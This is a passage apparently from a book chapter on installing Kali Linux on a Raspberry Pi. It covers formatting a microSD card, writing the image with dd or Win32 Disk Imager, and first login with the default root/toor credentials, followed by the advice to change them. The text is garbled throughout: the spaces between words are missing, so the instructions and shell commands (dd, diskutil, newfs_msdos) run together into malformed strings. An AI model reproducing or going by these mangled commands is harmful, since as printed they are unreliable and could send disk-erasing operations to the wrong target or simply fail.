
Thisutilitywill allowyou to formatyour cardproperly.Youcandownload itusingthefollowingsteps:
1. Gotohttps://www.sdcard.org/home/throughyourwebbrowser.2. Ontheleft-handsidemenubar,selectDownloads.3. Then,selectSDCardFormatter4.0.4. Then,selectyourplatform.AMacandaWindowsversionisavailable.
5. Finally, accept theEndUserLicenseAgreement, download the software,andinstallit.

Once you have downloaded and inserted your SD card, launch the SD CardFormatterapplication.Makesurethatyouselectthecorrectmedia,andwhenitis ready,clickon theFormatbutton.Thiswilleraseall the informationon theSDcardandprepareitforyourKaliLinuxinstallation.
Makesurethatyouformattherightdriveoryoucoulderasedatafromanothersource.
Tip
Makesuretomakeabackupcopyoftheexistingimagebeforeformattingyour microSD card to avoid the loss of default software or other data.CloningamicroSDcardiscoveredlaterinthischapter.
ThefollowingscreenshotshowsthelaunchoftheSDFormatterapplication:

IfyouareanAppleuser,youcanusetheDiskUtilitybyclickingonFinderandtypingDiskUtility.IfyourmicroSDcardisseatedproperly,youshouldseeitas aDriveoption.Clickon themicroSDcardand select the second tab in thecenter called Erase. We recommend that you use MS-DOS (FAT) for theFormat. You won't need to name your microSD card, so leave Name blank.Next,clickontheErase...buttontoformatit.
ThefollowingscreenshotshowsthelaunchoftheDiskUtility:
InstallingKaliLinuxYouarenowready todownloadKaliLinuxonyourRaspberryPi.Bydefault,theKaliLinuxinstallationfortheRaspberryPiisoptimizedforthememoryandARMprocessorofthePidevice.Wehavefoundthatthisworksfineforspecificpenetration objectives. If you attempt to add toomany tools or functions, youwillfindthattheperformanceofthedeviceleavesalottobedesired,anditmaybecomeunusable foranythingoutsidea labenvironment.A full installationofKali Linux is possible on Raspberry Pi using the Kali Linux metapackages,which are beyond the scope of this book. For use cases that require a fullinstallationofKaliLinux,werecommendyouuseamorepowerfulsystem.
To installKaliLinuxonRaspberryPi, youwill need to download the customRaspberry Pi image from Offensive Security. You can do this fromhttp://www.offensive-security.com/kali-linux-vmware-arm-image-download/.

ThefollowingimageshowstheKaliLinuxCustomARMImagesavailablefordownload:
Tip
The best practice is to compute and compare the SHA1SUMhash of theimagetoverifyithasnotbeentamperedwithpriortoinstallation.
Oncetheimageisdownloaded,youwillneedtowriteittothemicroSDcard.IfyouareusingaLinuxorMacplatform,youcanusetheddbuilt-inutilityfromthecommandline.IfyouareusingaWindowssystem,youcanusetheWin32DiskImagerutility.

TheWin32Disk Imager utility is a free tool that is used towrite raw imagesontoSD/microSDcards.IfyouareusingaUSBadapterforyourmicroSDcard,youmightfacedifficultyingettingthetooltoworkproperlysincesomepeoplehavereportedthisproblem.
You can download the Win32 Disk Imager utility fromhttp://sourceforge.net/projects/win32diskimager/.
Oncethetoolisdownloaded,yousimplyneedtoselecttheimagefileandyourremovable media to start the image writing process. This process can take awhiletocomplete.Onoursystems,ittookalmost30minutestocomplete.
YouarenowreadytoinstalltheKaliLinuximagethatyoudownloadedearlier.Uncompressthearchiveontoyourdesktop.Youcanuseautilitysuchas7-Ziptouncompressthearchive.
ThefollowingscreenshotshowstheWin32DiskImagerutility:
If youareusing aMacplatform, the first step is todetermine fromwhere theoperatingsystemisreadingyourSDcard.Youcandothisfromtheterminalbyissuingthediskutillistcommandasshowninthefollowingscreenshot:

Youcan see from the screenshot thatmySDcard is listed asdisk1.YoucanalsoseethatIhaveexistingpartitionsonthemicroSDcard.ThisindicatesthatIdidnotformatmymedia.Youshouldgobackto thebeginningof thischapterandensurethatyouhaveformattedyourmediabeforeyoucontinuefurther.
Although I prefer to use the SDCard Formatter application described earlier,youcanalsoformat theSDcarddirectlyfromthecommandlineonyourMacusingthefollowingsteps:
1. First, you will need to unmount your SD card by issuing the diskutilunmountDisk/dev/disk1command.
2. YoucannowformattheSDcardbyissuingthesudonewfs_msdos-F16/dev/disk1command.(Makesureyouselectthecorrectdisk.Failuretodosocouldresultincatastrophicconsequences.)
Tip
It is highly recommended that you use a partition tool and clear outanypartitionbeforeformatting.
3. YouwillbeaskedtoenteryourMacOSSystem/Administratorpassword.
Tip
Ihaveuseddisk1inthecommandsthatrequireanSDcardnumber,asmySD card was assigned as disk1 automatically by my operating system.Your operating systemmight assign a different disk number to your SDcard. Make sure to include your disk number when you issue thecommands.
FormattingyourSDcardbeforecopyingtheimageisconsideredtobethebestpractice.Onethingtonoteisthatwewillbeusingtheddcommand,meaningitisnotrequiredtoformatyourSDcardsincetheddcommandperformsabit-by-bitcopyfromtheimagetotheSDcard.Formattingisrecommendedtopreventothererrorsandanomalies.
YouarenowreadytoinstalltheKaliLinuximagethatyoudownloadedearlier.Now,uncompress thearchiveontoyourdesktop.YoucanuseautilitysuchasTheUnarchiverorKekaforMactouncompressthearchive.
Then, determine the name of your uncompressed image. In my example, thenameofmyuncompressedimageiskali-1.0.9-rpi.img.Youwillonceagainneed to identifyhow the systemseesyourSDcard.Youcando this againbyissuingthediskutillistcommand.

You can create and install the image by issuing the following command (youmaybeaskedforyourMacOSSystem/Administratorpasswordagain):
sudoddif=~/Desktop/kali-1.0.9-rpi.imgof=/dev/disk1
Thefollowingimageshowsthelaunchofthepreviouscommand:
The command prompt will freeze while the image is written to the microSDcard. Sit back and relax as the process can take some time.Onmy system, ittookover30minutestocomplete.
Tip
YoucanseehowfartheddprocesshasprogressedbypressingCtrl+TandsendingtheSIGINFOcommandtotherunningprocess.

The following image shows the frozen command prompt when the image isbeingwrittentothemicroSDcard:
Note
Youmayexperienceapermissiondeniederrorwhenyouwritetheimagetothe microSD card on OS X systems if you do not include the sudocommand. If you use a variation of this command, make sure the sudocommandappliestotheentirecommandbyusingbracketsoryoumaystillgetthiserror.
Once you have completed the installation of the image, simply insert themicroSD card into your Raspberry Pi and boot the system by plugging in itspowersource.Bootingthesystemcantakeupto5minutes.Youwillbeabletologintothesystemusingrootastheusernameandtoorasthepassword.Ifyouwish to start the graphical environment, simply type startx in the terminal.Congratulations!YounowhaveaworkingKalisystemonyourRaspberryPi.
Note
The system can take some time to boot. The Raspberry Pi supports theGraphical User Interface (GUI) and you can invoke it using the startxcommand.However,we recommend that youonlyuse the command lineontheRaspberryPi.Ifyouissuethestartxcommand,theGUIcantakeupto20minutestoloadandpossiblyactverysloworunresponsive.

CombiningKaliLinuxandRaspberryPiTheKaliLinuxRaspberryPiimageisoptimizedfortheRaspberryPi.Whenyouboot up yourRaspberry Piwith yourKali Linux image, youwill need to userootas theusernameandtooras thepasswordto log in.Werecommendyouimmediately issue thepasswd commandonceyou log in to change thedefaultpassword.Most attackers know the Kali Linux default login, so it is wise toprotectyourRaspberryPifromunwantedoutsideaccess.
Thefollowingscreenshotshowsthelaunchofthepasswdcommandtoresetthedefaultpassword:
When you issue the startx command, your screenmight go blank for a fewminutes.Thisisnormal.WhenyourXWindows(GUI)desktoploads,itwillaskyouwhetheryouwouldliketousethedefaultworkspaceorablankone.Selectthedefaultworkspace.Afteryoumakeyourselection,thedesktopmightattempttoreloadorredraw.Itmaybeafewminutesbeforeitisfullyloaded.
Thefollowingscreenshotshowsthelaunchofthestartxcommand:
ThefirstthingthatyouneedtodoisupgradetheOSandpackages.Theupgradeprocess can take some time andwill show its status during the process.Next,you need tomake sure you upgrade the systemwithin theXWindows (GUI)environment.Manyusershavereportedthatcomponentsarenotfullyupgradedunless they are in the X Windows environment. Access the X Windowsenvironment using the startx command prior to launching the apt-getupgradecommand.
Thefollowingscreenshotshowsthelaunchoftheapt-getupdatecommand:
